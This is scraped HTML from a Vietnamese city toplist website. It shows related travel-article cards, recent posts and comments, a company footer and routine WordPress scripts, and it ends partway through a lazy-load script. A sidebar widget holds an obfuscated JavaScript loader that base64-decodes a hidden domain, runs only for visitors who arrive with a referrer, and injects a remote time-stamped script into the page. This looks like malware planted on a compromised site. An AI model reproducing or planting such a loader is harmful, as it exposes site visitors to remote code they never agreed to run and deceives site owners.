<a href="https://www.hcmtoplist.com/sang-khoai-voi-top-10-dia-chi-tam-bun-gan-tphcm-cuc-dinh" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/07/sang-khoai-voi-top-10-dia-chi-tam-bun-gan-tphcm-cuc-dinh.jpg" class="img-fluid wp-post-image" alt="sang-khoai-voi-top-10-dia-chi-tam-bun-gan-tphcm-cuc-dinh" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/07/sang-khoai-voi-top-10-dia-chi-tam-bun-gan-tphcm-cuc-dinh.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/07/sang-khoai-voi-top-10-dia-chi-tam-bun-gan-tphcm-cuc-dinh-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/sang-khoai-voi-top-10-dia-chi-tam-bun-gan-tphcm-cuc-dinh" class="post-title" data-wpel-link="internal">
Sảng khoái với top 10+ địa chỉ tắm bùn gần TPHCM cực đỉnh    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/du-lich" rel="tag" data-wpel-link="internal">Du lịch tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/trai-nghiem-thu-vi-cung-top-5-khu-suoi-gan-sai-gon" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/11/trai-nghiem-thu-vi-cung-top-5-khu-suoi-gan-sai-gon.jpg" class="img-fluid wp-post-image" alt="trai-nghiem-thu-vi-cung-top-5-khu-suoi-gan-sai-gon" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/11/trai-nghiem-thu-vi-cung-top-5-khu-suoi-gan-sai-gon.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/11/trai-nghiem-thu-vi-cung-top-5-khu-suoi-gan-sai-gon-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/trai-nghiem-thu-vi-cung-top-5-khu-suoi-gan-sai-gon" class="post-title" data-wpel-link="internal">
Trải nghiệm thú vị cùng top 5+ khu suối gần Sài Gòn    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/du-lich" rel="tag" data-wpel-link="internal">Du lịch tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/di-dau-2-ngay-1-dem-gan-sai-gon-top-15-dia-diem-thu-vi" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2023/02/di-dau-2-ngay-1-dem-gan-sai-gon-top-15-dia-diem-thu-vi.jpg" class="img-fluid wp-post-image" alt="di-dau-2-ngay-1-dem-gan-sai-gon-top-15-dia-diem-thu-vi" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/02/di-dau-2-ngay-1-dem-gan-sai-gon-top-15-dia-diem-thu-vi.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/02/di-dau-2-ngay-1-dem-gan-sai-gon-top-15-dia-diem-thu-vi-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/di-dau-2-ngay-1-dem-gan-sai-gon-top-15-dia-diem-thu-vi" class="post-title" data-wpel-link="internal">
Đi đâu 2 ngày 1 đêm gần Sài Gòn | Top 15+ địa điểm thú vị    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/du-lich" rel="tag" data-wpel-link="internal">Du lịch tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/kham-pha-top-5-dao-gan-sai-gon-thu-hut-du-khach-tham-quan" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2023/02/kham-pha-top-5-dao-gan-sai-gon-thu-hut-du-khach-tham-quan.jpg" class="img-fluid wp-post-image" alt="kham-pha-top-5-dao-gan-sai-gon-thu-hut-du-khach-tham-quan" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/02/kham-pha-top-5-dao-gan-sai-gon-thu-hut-du-khach-tham-quan.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/02/kham-pha-top-5-dao-gan-sai-gon-thu-hut-du-khach-tham-quan-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/kham-pha-top-5-dao-gan-sai-gon-thu-hut-du-khach-tham-quan" class="post-title" data-wpel-link="internal">
Top 5+ đảo gần Sài Gòn thu hút du khách tham quan    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/du-lich" rel="tag" data-wpel-link="internal">Du lịch tại TP HCM</a>    </span></div></div></div></div></div></div></main></div><div class="col-md-3"><div class="sidebar"><div id="dpe_fp_widget-6" class="block widget mb-2"><h2 class="h2"><span>Bài viết mới nhất</span></h2><div class="widget-post"><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc.jpg" class="img-fluid w-100 wp-post-image" alt="Rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc" rel="bookmark" data-wpel-link="internal">
Dịch vụ rửa vết thương tại nhà của phòng khám gia đình Việt Úc lại có gì khác biệt?              </a>
<span>27/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/quan-ca-phe-sach-sai-gon" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/09/quan-ca-phe-sach-sai-gon.jpg" class="img-fluid w-100 wp-post-image" alt="Quan-ca-phe-sach-sai-gon" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/09/quan-ca-phe-sach-sai-gon.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/09/quan-ca-phe-sach-sai-gon-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/quan-ca-phe-sach-sai-gon" rel="bookmark" data-wpel-link="internal">
Top 12 quán cà phê sách Sài Gòn được giới trẻ đánh giá cao              </a>
<span>27/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/sua-khoa-tai-nha-quan-11" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-quan-11.jpg" class="img-fluid w-100 wp-post-image" alt="Sua-khoa-tai-nha-quan-11" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-quan-11.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-quan-11-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/sua-khoa-tai-nha-quan-11" rel="bookmark" data-wpel-link="internal">
Top 5+ dịch vụ sửa khóa tại nhà quận 11 chuyên nghiệp, an toàn              </a>
<span>22/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/truong-mam-non-quoc-te-tai-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/truong-mam-non-quoc-te-tai-tphcm.jpg" class="img-fluid w-100 wp-post-image" alt="Truong-mam-non-quoc-te-tai-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/truong-mam-non-quoc-te-tai-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/truong-mam-non-quoc-te-tai-tphcm-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/truong-mam-non-quoc-te-tai-tphcm" rel="bookmark" data-wpel-link="internal">
Top 12 trường mầm non quốc tế tại TPHCM chất lượng              </a>
<span>22/01/2026</span></div></div></div></div></div><div id="custom_html-115" class="widget_text block widget mb-2"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></div><h2 class="h2"><span>Bình luận mới nhất</span></h2><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-dark">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div><div class="item mb-2">
<i>4</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1418" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div><div class="item mb-2">
<i>5</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1414" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div></div></div></div></div></div></div><footer class="footer pt-4"><div class="container"><div class="row"><div class="col-lg-4"><h4 class="h4">HCMTOPLIST</h4><div class="textwidget"><p><span style="color: #ffff00;"><strong>HCMToplist.com</strong></span> là một website dạng Toplist, chuyên review và chia sẻ về văn hóa, du lịch, ẩm thực, địa điểm, dịch vụ uy tín, chất lượng và phù hợp tại TPHCM dành cho bạn.</p><p>Đơn vị chủ quản: Công ty DanaSEO<br />
MST: 0402001765 cấp ngày 20/09/2019<br />
Địa chỉ: 05 Nguyễn Trọng Lội, Phường 4, Tân Bình, thành phố Hồ Chí Minh.<br />
Hotline: <strong><a href="tel:0935111507" data-wpel-link="internal">0935 111 507</a> (<a href="https://zalo.me/0935111507" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Zalo</a>)</strong><br />
Email: hcmtoplist@gmail.com<br />
Quản lý nội dung: <a href="/author/phuongdung/" data-wpel-link="internal">Nguyễn Thị Phương Dung</a><br />
Quảng cáo: <a href="https://hcmtoplist.com/bang-gia-guest-post-pr-toplist-banner-tren-hcmtoplist-com" data-wpel-link="internal">Liên hệ Quảng cáo</a></p><p>&nbsp;</p></div></div><div class="col-lg-4"><h4 class="h4">VỀ CHÚNG TÔI</h4><div class="textwidget"><ul style="list-style: square; padding: 0 0 0 20px; color: white;"><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/lien-he" aria-current="page" data-wpel-link="internal">Liên hệ</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gop-y-phan-hoi" data-wpel-link="internal">Góp ý</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định sử dụng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Chính sách bảo mật</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-quang-cao" data-wpel-link="internal">Chính sách quảng cáo</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/dang-thong-tin-doanh-nghiep" data-wpel-link="internal">Đăng thông tin doanh nghiệp</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-ban-quyen-noi-dung" data-wpel-link="internal">Chính sách bản quyền nội dung</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Cách chúng tôi đánh giá và xếp hạng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-tao-noi-dung-bang-ai-bi-cam" data-wpel-link="internal">Chính sách: Tạo nội dung bằng AI bị cấm</a></li></ul></div></div><div class="col-lg-4"><h4>Top comment tháng</h4><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-white">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div></div></div></div></div><div class="bg-dark pt-4 pb-4"><div class="container"><div class="row d-flex align-items-center"><div class="col-lg-3 text-center">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="auto">
</a></div><div class="col-lg-6">
<span class="d-block text-sm-left text-center mt-2 mb-2">HCMtoplist.com là website tổng hợp, đánh giá và giới thiệu đến quý bạn độc các thông tin về du lịch, ẩm thực, vui chơi, giải trí, shop, dịch vụ, y tế, sức khỏe tại TP Hồ Chí Minh. <span style="font-size: 10pt;">Đối tác: <a href="https://hanoitoplist.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Hanoitoplist.com</a> | <a href="https://top10danang.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Top10danang.com</a></span></span></div><div class="col-lg-3"><div class="social text-center">
<a href="https://www.facebook.com/hcmtoplist" title="Facebook" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-facebook icon-facebook"></i></a>
<a href="" title="Twitter" ref="nofollow" data-wpel-link="internal"><i class="fab fa-twitter icon-twitter"></i></a>
<a href="https://www.linkedin.com/in/hcmtoplist/" title="Linkedin" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-linkedin-in icon-linkedin"></i></a>
<a href="https://www.youtube.com/@hcmtoplist8302" title="Youtube" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-youtube icon-youtube"></i></a>
<a href="https://www.pinterest.com/hcmtoplist/" title="Pinterest" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-pinterest-p icon-pinterest"></i></a></div></div></div></div></div><div class="copyright"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-5 col-12 text-sm-left text-center">
<span>2020 &copy; HCMtoplist.com - <a href="https://quatcongnghieptot.com/quat-hut-bui-tui-vai/" data-wpel-link="internal">Quạt hút bụi túi vải</a></span></div><div class="col-md-7 col-12 text-right"><div class="menu-contact-container"><ul id="menu-contact" class="menu d-none d-sm-none d-md-block"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.hcmtoplist.com/lien-he" data-wpel-link="internal">Liên hệ</a></li><li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1023"><a href="https://hcmtoplist.com/sitemap.xml" data-wpel-link="internal">Sitemap</a></li><li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định</a></li><li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Bảo mật</a></li><li id="menu-item-55326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55326"><a href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Đánh giá và xếp hạng</a></li></ul></div></div></div></div></div></footer> <script type="litespeed/javascript">$(document).ready(function(){$('.blog-tab ul li span').click(function(){var cat_id=$(this).data('id')
$(this).addClass('active').parent().siblings().children().removeClass('active');$.ajax({type:"post",dataType:"html",url:'https://www.hcmtoplist.com/wp-admin/admin-ajax.php',data:{action:"tabfilm",cat_id:cat_id,},beforeSend:function(){},success:function(response){$('.tab-content').html(response)},error:function(jqXHR,textStatus,errorThrown){console.log('The following error occured: '+textStatus,errorThrown)}})})})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.hcmtoplist.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","nonce":"984f2b03f1"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""}</script> <script id="commerce-js-js-extra" type="litespeed/javascript">var ajax={"url":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php"}</script> <script id="rtrs-app-js-extra" type="litespeed/javascript">var rtrs={"pro":"","recaptcha":"","recaptcha_sitekey":"","highlight":"Highlight?","remove_highlight":"Remove Highlight?","loading":"Loading...","edit":"Edit","upload_img":"Upload Image","upload_video":"Upload Video","sure_txt":"Are you sure to delete?","pro_label":"[PRO]","pro_cons_limit":"3","pros_alt_txt":"3 pros field are allowed for free version.","cons_alt_txt":"3 cons field are allowed for free version.","write_txt":"Write here!","nonce":"a922598a16","ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","post_id":"53514","current_page":"1"}</script> <script type="litespeed/javascript">(function($){$.lockfixed(".ads-single-left",{offset:{top:100,bottom:560,}});$.lockfixed(".ads-single-right",{offset:{top:100,bottom:560,}})})(jQuery)</script> <script type="litespeed/javascript">window.MBID="517"</script><script defer src="https://menu.metu.vn/static/js/sdk.js?container=body"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var 